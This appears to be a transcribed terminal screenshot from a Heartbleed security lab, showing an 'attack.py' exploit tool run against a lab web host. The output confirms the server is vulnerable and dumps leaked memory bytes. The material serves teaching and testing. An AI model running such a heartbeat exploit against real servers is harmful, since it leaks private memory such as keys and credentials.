 [05/19/2022 11:26] seed@ubuntu:~/Downloads$ ./attack.py www.heartbleedlabelgg.com --length 100
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D_.....\...!....V